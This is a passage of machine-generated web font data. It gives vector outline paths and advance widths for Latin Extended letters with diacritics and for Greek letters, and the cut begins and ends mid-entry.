r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":964},"\u0162":{"d":"932,-1619r0,324r-250,0r0,1295r-421,0r0,-1295r-249,0r0,-324r920,0xm530,255v1,-57,-47,-71,-109,-65r0,-202r117,0r0,124v70,0,144,54,144,132v0,102,-103,188,-210,188v-104,0,-170,-53,-199,-158r148,0v9,27,26,41,50,41v40,0,59,-20,59,-60","w":944},"\u0163":{"d":"498,-1504r0,209r109,0r0,210r-109,0r0,710v0,87,5,136,14,146v9,10,46,15,112,15r0,214r-163,0v-164,-3,-226,8,-301,-64v-88,-85,-67,-130,-67,-347r0,-674r-87,0r0,-210r87,0r0,-209r405,0xm480,263v1,-57,-47,-71,-109,-65r0,-202r117,0r0,124v70,0,144,54,144,132v0,102,-103,188,-210,188v-104,0,-170,-53,-199,-158r148,0v9,27,26,41,50,41v40,0,59,-20,59,-60","w":624},"\u0164":{"d":"932,-1619r0,324r-250,0r0,1295r-421,0r0,-1295r-249,0r0,-324r920,0xm472,-1821r111,-131r271,0r-241,282r-282,0r-257,-282r280,0","w":944},"\u0165":{"d":"672,-1619r272,0v15,259,-64,423,-272,463r0,-117v39,-23,61,-53,67,-90r-67,0r0,-256xm498,-1504r0,209r109,0r0,210r-109,0r0,710v0,87,5,136,14,146v9,10,46,15,112,15r0,214r-163,0v-164,-3,-226,8,-301,-64v-88,-85,-67,-130,-67,-347r0,-674r-87,0r0,-210r87,0r0,-209r405,0","w":944},"\u0166":{"d":"262,-911r0,-385r-250,0r0,-324r920,0r0,324r-248,0r0,385r160,0r0,172r-160,0r0,739r-422,0r0,-739r-158,0r0,-172r158,0","w":944},"\u0167":{"d":"94,-911r0,-174r-88,0r0,-209r88,0r0,-211r404,0r0,211r108,0r0,209r-108,0r0,174r106,0r0,172r-106,0r0,364v0,62,0,103,5,121v13,52,40,36,122,41r0,213r-164,0v-156,-3,-226,7,-301,-64v-85,-81,-66,-154,-66,-348r0,-327r-88,0r0,-172r88,0","w":623},"\u0168":{"d":"1041,-1635r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm975,-1860v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":1120},"\u0169":{"d":"593,-121v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm940,-1606v-61,151,-209,224,-384,148v-46,-20,-138,-58,-180,-58v-49,0,-90,33,-122,100r-158,-105v111,-186,207,-234,405,-162v42,16,140,52,168,52v55,0,92,-30,110,-90","w":1070},"\u016a":{"d":"1041,-1635r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm956,-1843r0,173r-796,0r0,-173r796,0","w":1120},"\u016b":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm925,-1589r0,173r-796,0r0,-173r796,0","w":1070},"\u016c":{"d":"1041,-1635r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm839,-1972v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1120},"\u016d":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm815,-1718v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1070},"\u016e":{"d":"1041,-1635r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm344,-1880v0,-113,98,-211,211,-211v111,0,210,96,210,211v0,112,-98,210,-210,210v-114,0,-211,-97,-211,-210xm636,-1876v0,-45,-39,-83,-83,-83v-43,0,-82,38,-82,83v0,44,39,82,82,82v44,0,83,-38,83,-82","w":1120},"\u016f":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm319,-1626v0,-113,98,-211,211,-211v111,0,210,96,210,211v0,112,-98,210,-210,210v-114,0,-211,-97,-211,-210xm611,-1622v0,-45,-39,-83,-83,-83v-43,0,-82,38,-82,83v0,44,39,82,82,82v44,0,83,-38,83,-82","w":1070},"\u0170":{"d":"1041,-1635r0,1082v-5,232,9,285,-83,411v-76,104,-205,161,-383,160v-259,-1,-466,-114,-487,-336v-32,-341,-6,-927,-10,-1317r421,0r0,1214v0,71,5,115,11,135v13,41,87,38,98,-2v6,-22,12,-73,12,-154r0,-1193r421,0xm597,-1980r-241,310r-149,0r118,-310r272,0xm986,-1980r-240,310r-149,0r118,-310r271,0","w":1120},"\u0171":{"d":"593,-110v-50,81,-125,132,-245,134v-166,2,-256,-87,-275,-228v-5,-38,-7,-114,-7,-228r0,-895r404,0r0,903v0,103,6,164,10,184v9,39,97,38,104,-1v4,-20,9,-84,9,-193r0,-893r404,0r0,1327r-411,0xm570,-1726r-241,310r-149,0r118,-310r272,0xm959,-1726r-240,310r-149,0r118,-310r271,0","w":1070},"\u0172":{"d":"782,272v-144,80,-372,59,-372,-110v0,-54,28,-107,84,-160v-160,-12,-293,-58,-354,-160v-65,-109,-62,-195,-62,-379r0,-1083r422,0r0,1251v3,89,-1,121,59,129v65,-10,62,-51,62,-151r0,-1229r421,0r0,1157v8,309,-113,456,-405,465v-55,56,-82,100,-82,133v0,43,24,64,72,64v33,0,71,-9,114,-27","w":1120},"\u0173":{"d":"1090,272v-145,80,-373,59,-373,-110v0,-55,28,-109,84,-162r-215,0r6,-111v-66,89,-115,113,-271,113v-112,0,-159,-13,-205,-87v-63,-102,-50,-156,-50,-347r0,-895r403,0r0,1026v0,60,20,90,61,90v60,0,64,-36,64,-113r0,-1003r403,0r0,1327r-49,0v-57,57,-86,102,-86,135v0,43,24,64,72,64v33,0,72,-9,115,-27","w":1069},"\u0174":{"d":"1668,-1619r-187,1619r-526,0v-48,-249,-90,-531,-127,-848v-17,135,-56,418,-117,848r-523,0r-188,-1619r409,0r87,1110v15,-282,54,-652,116,-1110r438,0v6,47,23,225,46,534r46,615v23,-391,62,-774,117,-1149r409,0xm834,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1668},"\u0175":{"d":"1377,-1327r-161,1327r-439,0v-24,-162,-52,-375,-83,-640v-19,214,-59,432,-90,640r-439,0r-171,-1327r348,0v3,35,32,288,88,759v4,-48,34,-301,90,-759r335,0r82,759v13,-221,43,-474,92,-759r348,0xm689,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":1371},"\u0176":{"d":"981,-1619r-307,1033r0,586r-390,0r0,-586r-296,-1033r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0xm486,-1801r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":969},"\u0177":{"d":"918,-1327r-116,960v-18,152,-33,256,-46,311v-47,193,-162,247,-425,242r-245,0r0,-212v63,0,103,-4,121,-10v18,-6,27,-20,27,-42v0,-11,-8,-57,-25,-139r-221,-1110r367,0r132,895r64,-895r367,0xm453,-1547r-118,131r-280,0r257,-282r282,0r241,282r-271,0","w":918},"\u0179":{"d":"788,-1619r0,324r-314,971r314,0r0,324r-776,0r0,-235r324,-1060r-286,0r0,-324r738,0xm718,-1941r-329,271r-203,0r176,-271r356,0","w":813},"\u017a":{"d":"701,-1327r0,294r-298,767r298,0r0,266r-689,0r0,-278r305,-783r-274,0r0,-266r658,0xm684,-1687r-329,271r-203,0r176,-271r356,0","w":719},"\u017b":{"d":"788,-1619r0,324r-314,971r314,0r0,324r-776,0r0,-235r324,-1060r-286,0r0,-324r738,0xm546,-1930r0,260r-261,0r0,-260r261,0","w":813},"\u017c":{"d":"701,-1327r0,294r-298,767r298,0r0,266r-689,0r0,-278r305,-783r-274,0r0,-266r658,0xm492,-1676r0,260r-261,0r0,-260r261,0","w":719},"\u017f":{"d":"584,-1417v-87,-8,-109,43,-109,168r0,1249r-403,0r0,-1081v4,-219,-7,-314,80,-431v79,-107,238,-144,432,-141r0,236","w":590},"\u01fa":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm310,-1880v0,-113,98,-211,211,-211v111,0,210,96,210,211v0,112,-98,210,-210,210v-114,0,-211,-97,-211,-210xm602,-1876v0,-45,-39,-83,-83,-83v-43,0,-82,38,-82,83v0,44,39,82,82,82v44,0,83,-38,83,-82xm851,-2392r-329,271r-203,0r176,-271r356,0","w":1040},"\u01fb":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30xm295,-1626v0,-113,98,-211,211,-211v111,0,210,96,210,211v0,112,-98,210,-210,210v-114,0,-211,-97,-211,-210xm587,-1622v0,-45,-39,-83,-83,-83v-43,0,-82,38,-82,83v0,44,39,82,82,82v44,0,83,-38,83,-82xm825,-2154r-329,271r-203,0r176,-271r356,0","w":1032},"\u01fc":{"d":"1404,-1619r0,324r-283,0r0,307r266,0r0,308r-266,0r0,356r303,0r0,324r-724,0r0,-291r-242,0r-68,291r-402,0r426,-1619r990,0xm700,-1316r-179,738r179,0r0,-738xm1159,-1941r-329,271r-203,0r176,-271r356,0","w":1461},"\u01fd":{"d":"777,-1279v114,-97,374,-91,505,-6v154,100,198,212,200,474r0,171r-527,0r0,268v6,107,-10,152,68,161v80,-6,77,-53,77,-154r0,-189r382,0v1,132,1,267,-40,355v-57,122,-208,223,-398,223v-183,0,-315,-49,-393,-152v-66,91,-157,150,-299,152v-137,3,-241,-64,-276,-159v-24,-65,-31,-349,-2,-417v15,-34,45,-62,85,-92v44,-34,263,-99,333,-143v54,-34,51,-63,51,-170v0,-59,-6,-100,-12,-124v-11,-43,-74,-47,-87,-6v-11,34,-9,199,-9,274r-379,0v0,-91,-3,-213,16,-272v52,-162,199,-270,430,-266v110,2,199,29,275,72xm1017,-1116v-93,1,-52,159,-62,260r123,0v-7,-98,27,-260,-61,-260xm493,-211v82,0,58,-121,58,-198r0,-214v-102,81,-130,94,-130,271v0,85,3,141,72,141xm1090,-1687r-329,271r-203,0r176,-271r356,0","w":1543},"\u01fe":{"d":"559,-1652v199,0,335,67,415,191r107,-140r92,69r-147,193v31,161,31,811,8,1014v-26,229,-209,361,-475,360v-200,0,-335,-68,-415,-191r-107,140r-92,-70r147,-192v-31,-157,-31,-814,-8,-1015v26,-229,209,-360,475,-359xm625,-986v-2,-105,7,-292,-13,-361v-13,-43,-92,-41,-106,2v-7,23,-13,70,-13,143r0,390xm493,-623r0,177v0,94,5,152,11,174v13,45,100,44,109,-5v21,-109,9,-372,12,-521xm868,-1941r-329,271r-203,0r176,-271r356,0","w":1119},"\u01ff":{"d":"244,-1288v156,-98,479,-77,601,37r41,-62r78,51r-52,81v62,90,74,149,74,320v0,180,12,456,-18,587v-43,187,-201,298,-441,298v-143,0,-258,-25,-335,-85r-31,47r-79,-51r45,-69v-58,-102,-67,-171,-67,-358v0,-209,-17,-487,40,-629v28,-69,75,-124,144,-167xm524,-1116v-72,0,-60,52,-60,155r0,306r118,-180v-1,-72,4,-220,-11,-255v-7,-18,-23,-26,-47,-26xm523,-211v67,0,59,-48,59,-138r0,-313r-118,181v1,71,-4,204,12,241v8,19,24,29,47,29xm843,-1687r-329,271r-203,0r176,-271r356,0","w":1047},"\u0384":{"d":"250,-1620r274,0r-125,270r-202,0","w":682},"\u0385":{"d":"256,-2124r274,0r-124,271r-203,0xm-6,-1761r256,0r0,260r-256,0r0,-260xm428,-1761r262,0r0,260r-262,0r0,-260","w":682},"\u0386":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0xm-110,-1620r274,0r-125,270r-202,0","w":1040},"\u0387":{"d":"377,-972r0,330r-305,0r0,-330r305,0","w":450},"\u0388":{"d":"334,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm37,-1620r274,0r-125,270r-202,0","w":1100},"\u0389":{"d":"1302,-1619r0,1619r-421,0r0,-680r-126,0r0,680r-421,0r0,-1619r421,0r0,579r126,0r0,-579r421,0xm37,-1620r274,0r-125,270r-202,0","w":1386},"\u038a":{"d":"755,-1619r0,1619r-421,0r0,-1619r421,0xm37,-1620r274,0r-125,270r-202,0","w":840},"\u038c":{"d":"1226,-672v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm741,-1380v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31xm37,-1620r274,0r-125,270r-202,0","w":1311},"\u038e":{"d":"1321,-1619r-307,1033r0,586r-390,0r0,-586r-296,-1033r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0xm37,-1620r274,0r-125,270r-202,0","w":1311},"\u038f":{"d":"771,-1397v-84,0,-72,56,-72,178r0,766v0,111,14,180,41,207r0,246r-486,0r0,-244v85,-1,109,0,220,11v-117,-77,-197,-239,-197,-435r0,-383v6,-256,-18,-295,76,-431v79,-114,211,-146,411,-150v259,-5,446,95,483,292v25,133,9,484,11,672v2,196,-80,358,-197,435v93,-11,136,-12,219,-11r0,244r-485,0r0,-246v27,-27,41,-96,41,-207r0,-766v0,-79,-5,-129,-15,-149v-10,-20,-26,-29,-50,-29xm37,-1620r274,0r-125,270r-202,0","w":1341},"\u0390":{"d":"475,-358v3,98,26,150,133,149r0,209v-239,-8,-419,24,-494,-118v-28,-52,-42,-139,-42,-261r0,-948r403,0r0,969xm190,-2039r274,0r-124,271r-203,0xm-72,-1676r256,0r0,260r-256,0r0,-260xm362,-1676r262,0r0,260r-262,0r0,-260","w":623},"\u0391":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0","w":1040},"\u0392":{"d":"814,-874v190,46,247,120,250,344v2,137,1,319,-38,393v-27,52,-64,91,-119,108v-155,49,-586,24,-823,29r0,-1619r420,0v379,-6,530,86,530,461v0,203,-49,240,-220,284xm505,-1342r0,360v55,0,106,-1,121,-32v17,-14,27,-235,3,-280v-25,-48,-45,-44,-124,-48xm505,-277v125,-8,138,-19,138,-151v0,-83,10,-243,-22,-277v-15,-15,-53,-23,-116,-25r0,453","w":1131},"\u0393":{"d":"84,0r0,-1620r676,0r0,322r-254,0r0,1298r-422,0","w":778},"\u0394":{"d":"203,-1620r608,0r242,1620r-1065,0xm444,-289r144,0v2,-10,-55,-971,-64,-968v-7,43,-23,213,-46,507v-23,294,-34,448,-34,461","w":1040},"\u0395":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619","w":851},"\u0396":{"d":"788,-1619r0,324r-314,971r314,0r0,324r-776,0r0,-235r324,-1060r-286,0r0,-324r738,0","w":813},"\u0397":{"d":"1052,-1619r0,1619r-421,0r0,-680r-126,0r0,680r-421,0r0,-1619r421,0r0,579r126,0r0,-579r421,0","w":1137},"\u0398":{"d":"1047,-664v0,175,-6,297,-17,368v-37,219,-211,308,-471,308v-230,0,-405,-75,-455,-240v-56,-184,-32,-487,-32,-737v0,-173,5,-294,16,-365v35,-220,211,-302,471,-302v262,0,435,79,471,301v21,126,16,472,17,667xm625,-934v-3,-129,8,-323,-11,-425v-8,-47,-92,-52,-106,-8v-28,86,-10,308,-14,433r131,0xm557,-231v72,0,68,-55,68,-160r0,-307r-131,0r0,336v3,70,0,131,63,131","w":1118},"\u0399":{"d":"84,0r0,-1620r422,0r0,1620r-422,0","w":590},"\u039a":{"d":"1087,-1619r-241,731r264,888r-435,0r-170,-694r0,694r-421,0r0,-1619r421,0r0,629r187,-629r395,0","w":1099},"\u039b":{"d":"1085,0r-444,0v-44,-377,-80,-755,-109,-1133v-27,378,-59,756,-98,1133r-444,0r213,-1620r639,0","w":1073},"\u039c":{"d":"1383,-1619r0,1619r-368,0r0,-1093r-147,1093r-261,0r-155,-1068r0,1068r-368,0r0,-1619r545,0r109,756r96,-756r549,0","w":1468},"\u039d":{"d":"1024,-1619r0,1619r-369,0r-219,-736r0,736r-352,0r0,-1619r352,0r236,729r0,-729r352,0","w":1109},"\u039e":{"d":"33,-1296r0,-324r878,0r0,324r-878,0xm115,-666r0,-323r714,0r0,323r-714,0xm33,0r0,-324r878,0r0,324r-878,0","w":944},"\u039f":{"d":"1046,-671v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31","w":1119},"\u03a0":{"d":"631,-1296r-125,0r0,1296r-422,0r0,-1620r969,0r0,1620r-422,0r0,-1296","w":1137},"\u03a1":{"d":"991,-1026v2,304,-104,366,-373,375r-112,0r0,651r-422,0r0,-1620v214,4,498,-14,670,20v108,21,203,112,224,214v15,69,13,248,13,360xm506,-930v110,4,135,-26,133,-147v-2,-78,11,-205,-25,-239v-17,-17,-53,-25,-108,-25r0,411","w":1028},"\u03a3":{"d":"446,-324r322,0r0,324r-786,0r276,-868r-281,-752r785,0r0,324r-311,0r167,430","w":807},"\u03a4":{"d":"932,-1619r0,324r-250,0r0,1295r-421,0r0,-1295r-249,0r0,-324r920,0","w":944},"\u03a5":{"d":"981,-1619r-307,1033r0,586r-390,0r0,-586r-296,-1033r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0","w":969},"\u03a6":{"d":"1584,-1050v20,87,19,400,0,486v-50,227,-239,310,-562,296r0,268r-422,0r0,-268v-211,7,-391,-31,-465,-121v-94,-114,-105,-209,-104,-432v0,-219,10,-291,104,-404v67,-81,203,-118,400,-118v15,0,36,-1,65,-3r0,-274r422,0r0,274v211,1,398,28,473,121v43,54,74,110,89,175xm1022,-520v191,22,156,-209,156,-391v0,-108,-39,-198,-156,-183r0,574xm453,-702v0,103,38,196,147,182r0,-574v-182,-17,-147,215,-147,392","w":1632},"\u03a7":{"d":"937,-1619r-147,716r222,903r-390,0v-47,-161,-89,-358,-128,-589v-11,102,-27,210,-44,325r-40,264r-410,0r152,-903r-152,-716r407,0r87,441r90,-441r353,0","w":988},"\u03a8":{"d":"459,-584v-243,1,-400,-129,-400,-372r0,-404v0,-123,-18,-210,-55,-260r389,0v45,39,68,117,68,234r0,419v-1,78,55,132,133,133r0,-786r422,0r0,786v78,-1,134,-55,133,-133r0,-419v0,-117,23,-195,68,-234r389,0v-88,121,-56,448,-56,664v0,243,-156,373,-399,372r-135,0r0,584r-422,0r0,-584r-135,0","w":1608},"\u03a9":{"d":"578,-1397v-84,0,-72,56,-72,178r0,766v0,111,14,180,41,207r0,246r-486,0r0,-244v85,-1,109,0,220,11v-117,-77,-197,-239,-197,-435r0,-383v6,-256,-18,-295,76,-431v79,-114,211,-146,411,-150v259,-5,446,95,483,292v25,133,9,484,11,672v2,196,-80,358,-197,435v93,-11,136,-12,219,-11r0,244r-485,0r0,-246v27,-27,41,-96,41,-207r0,-766v0,-79,-5,-129,-15,-149v-10,-20,-26,-29,-50,-29","w":1149},"\u03aa":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm206,-1930r0,260r-261,0r0,-260r261,0xm643,-1930r0,260r-261,0r0,-260r261,0","w":590},"\u03ab":{"d":"981,-1619r-307,1033r0,586r-390,0r0,-586r-296,-1033r387,0v61,315,95,528,102,637v23,-173,62,-385,117,-637r387,0xm398,-1930r0,260r-261,0r0,-260r261,0xm835,-1930r0,260r-261,0r0,-260r261,0","w":969},"\u03ac":{"d":"616,-131v-52,79,-166,142,-284,143v-129,1,-231,-45,-256,-144v-12,-47,-17,-117,-17,-210r0,-647v3,-143,-3,-201,57,-277v53,-67,104,-73,220,-73v112,0,204,43,276,129v9,-41,29,-80,58,-117r381,0v-91,197,-60,530,-60,811v0,221,37,393,111,516r-408,0v-40,-47,-66,-91,-78,-131xm588,-1010v-2,-84,-2,-123,-64,-123v-41,0,-61,28,-61,84r0,715v4,77,-7,133,57,133v82,0,68,-65,68,-168r0,-641xm456,-1686r274,0r-125,270r-202,0","w":1073},"\u03ad":{"d":"537,-201v97,0,87,-56,92,-168r0,-106r387,0r0,156v-10,281,-185,331,-504,331v-307,0,-461,-115,-461,-346r0,-82v1,-156,122,-250,260,-280v-127,-10,-251,-119,-250,-252r0,-80v6,-232,203,-312,465,-311v152,0,268,25,348,76v80,51,119,125,119,223r0,151r-358,0v-3,-105,23,-243,-86,-237v-76,4,-93,44,-94,129v-2,112,66,181,168,188r0,203v-107,11,-170,99,-168,225v3,108,2,180,82,180xm456,-1686r274,0r-125,270r-202,0","w":1057},"\u03ae":{"d":"426,-1327v29,35,45,74,49,117v55,-86,139,-129,254,-129v164,0,246,73,267,207v7,44,8,112,8,202r0,1116r-404,0r0,-1112v0,-87,-3,-141,-8,-163v-5,-22,-22,-33,-51,-33v-31,0,-51,14,-57,42v-6,28,-9,86,-9,177r0,903r-403,0r0,-1145v0,-63,-19,-124,-58,-182r412,0xm456,-1686r274,0r-125,270r-202,0","w":1071},"\u03af":{"d":"475,-358v3,98,26,150,133,149r0,209v-239,-8,-419,24,-494,-118v-28,-52,-42,-139,-42,-261r0,-948r403,0r0,969xm194,-1686r274,0r-125,270r-202,0","w":623},"\u03b0":{"d":"537,-203v59,0,63,-37,63,-112r0,-1012r404,0r0,913v0,321,-131,430,-467,426v-345,-4,-465,-111,-465,-436r0,-903r403,0r0,1034v0,60,21,90,62,90xm456,-2039r274,0r-124,271r-203,0xm194,-1676r256,0r0,260r-256,0r0,-260xm628,-1676r262,0r0,260r-262,0r0,-260","w":1069},"\u03b1":{"d":"616,-131v-52,79,-166,142,-284,143v-129,1,-231,-45,-256,-144v-12,-47,-17,-117,-17,-210r0,-647v3,-143,-3,-201,57,-277v53,-67,104,-73,220,-73v112,0,204,43,276,129v9,-41,29,-80,58,-117r381,0v-91,197,-60,530,-60,811v0,221,37,393,111,516r-408,0v-40,-47,-66,-91,-78,-131xm588,-1010v-2,-84,-2,-123,-64,-123v-41,0,-61,28,-61,84r0,715v4,77,-7,133,57,133v82,0,68,-65,68,-168r0,-641","w":1073},"\u03b2":{"d":"1018,-340v2,191,-102,346,-289,346v-107,0,-192,-37,-254,-112r0,292r-403,0r0,-1421v0,-256,188,-385,458,-385v265,0,460,91,465,330r0,162v1,132,-123,244,-250,254v140,26,273,100,273,245r0,289xm602,-1307v0,-69,-13,-100,-70,-100v-38,0,-57,37,-57,111r0,1022v-1,18,46,66,70,63v50,-6,56,-35,57,-100r0,-342v-3,-85,-6,-133,-88,-144r0,-176v82,-2,88,-71,88,-151r0,-183","w":1077},"\u03b3":{"d":"1034,-1327r-309,1124r0,389r-403,0r0,-395r-226,-749v-20,-69,-37,-113,-52,-131v-15,-18,-34,-27,-56,-27r0,-219v174,-12,304,8,362,118v63,119,117,374,164,535r160,-645r360,0","w":1024},"\u03b4":{"d":"360,-1147r-270,-260r0,-213r823,0r0,209r-360,0v183,143,299,263,353,356v77,132,83,321,79,529v-4,222,1,318,-101,422v-99,101,-208,110,-424,116v-314,8,-413,-166,-401,-493r0,-187v-15,-281,94,-415,301,-479xm522,-201v36,0,60,-33,60,-71r0,-525v-5,-106,9,-144,-60,-155v-67,11,-59,49,-59,155r0,482v0,76,20,114,59,114","w":1044},"\u03b5":{"d":"537,-201v97,0,87,-56,92,-168r0,-106r387,0r0,156v-10,281,-185,331,-504,331v-307,0,-461,-115,-461,-346r0,-82v1,-156,122,-250,260,-280v-127,-10,-251,-119,-250,-252r0,-80v6,-232,203,-312,465,-311v152,0,268,25,348,76v80,51,119,125,119,223r0,151r-358,0v-3,-105,23,-243,-86,-237v-76,4,-93,44,-94,129v-2,112,66,181,168,188r0,203v-107,11,-170,99,-168,225v3,108,2,180,82,180","w":1057},"\u03b6":{"d":"424,-41v81,0,102,-24,102,-96v0,-72,-31,-96,-96,-111v-104,-24,-238,-25,-308,-83v-101,-83,-69,-333,-69,-521v0,-88,25,-173,75,-254v50,-81,147,-183,292,-305r-359,0r0,-209r703,0r0,203v-119,102,-198,193,-243,270v-78,132,-64,320,-64,520v0,92,18,111,104,131v155,36,213,141,213,326v0,237,-74,355,-311,356r-197,0r0,-227r158,0","w":786},"\u03b7":{"d":"426,-1327v29,35,45,74,49,117v55,-86,139,-129,254,-129v164,0,246,73,267,207v7,44,8,112,8,202r0,1116r-404,0r0,-1112v0,-87,-3,-141,-8,-163v-5,-22,-22,-33,-51,-33v-31,0,-51,14,-57,42v-6,28,-9,86,-9,177r0,903r-403,0r0,-1145v0,-63,-19,-124,-58,-182r412,0","w":1071},"\u03b8":{"d":"85,-284v-28,-249,-9,-573,-9,-844v0,-164,9,-266,84,-361v75,-95,198,-141,366,-143v241,-3,430,95,462,280v40,234,13,563,13,826v0,222,0,318,-101,422v-99,102,-209,110,-424,116v-239,6,-369,-93,-391,-296xm539,-1423v-74,0,-60,68,-60,166r0,335r119,0r0,-335v0,-65,-3,-108,-9,-131v-6,-23,-23,-35,-50,-35xm539,-190v34,0,59,-45,59,-82r0,-430r-119,0r0,387v0,83,20,125,60,125","w":1047},"\u03b9":{"d":"475,-358v3,98,26,150,133,149r0,209v-239,-8,-419,24,-494,-118v-28,-52,-42,-139,-42,-261r0,-948r403,0r0,969","w":623},"\u03ba":{"d":"1077,0r-434,0r-168,-530r0,530r-403,0r0,-1327r403,0r0,500r149,-319v56,-107,134,-187,306,-187v38,0,80,3,127,8r0,209v-77,0,-108,34,-133,89r-131,284","w":1069},"\u03bb":{"d":"-2,0r221,-1219v13,-99,47,-191,-69,-192r-54,0r0,-209v178,1,442,-9,539,45v58,32,100,79,121,149v21,70,40,189,57,357r80,760v8,87,15,101,102,92r0,215v-78,9,-155,14,-231,14v-130,0,-200,-76,-211,-229r-55,-787r-133,1004r-367,0","w":995},"\u03bc":{"d":"537,-211v59,0,63,-37,63,-113r0,-1003r404,0r0,1327r-412,0r6,-111v-37,51,-78,83,-123,97r0,184r-403,0r0,-1497r403,0r0,1026v0,60,21,90,62,90","w":1079},"\u03bd":{"d":"462,-359r84,-968r361,0r-189,1327r-527,0r-203,-1327r361,0","w":895},"\u03be":{"d":"49,-569v0,-166,68,-236,199,-283v-125,-57,-187,-139,-187,-246v1,-178,164,-242,271,-313r-275,0r0,-209r711,0r0,203v-101,43,-182,91,-242,144v-60,53,-90,104,-90,153v0,105,91,157,195,157r0,199v-141,26,-206,94,-169,213v14,44,35,39,95,55v154,41,213,141,213,326v0,237,-74,355,-311,356r-197,0r0,-227r158,0v81,-1,102,-20,102,-98v0,-71,-32,-96,-94,-108r-215,-42v-109,-20,-164,-113,-164,-280","w":782},"\u03bf":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29","w":1047},"\u03c0":{"d":"1108,-1327r0,229r-84,0r0,1098r-403,0r0,-1098r-125,0r0,1098r-404,0r0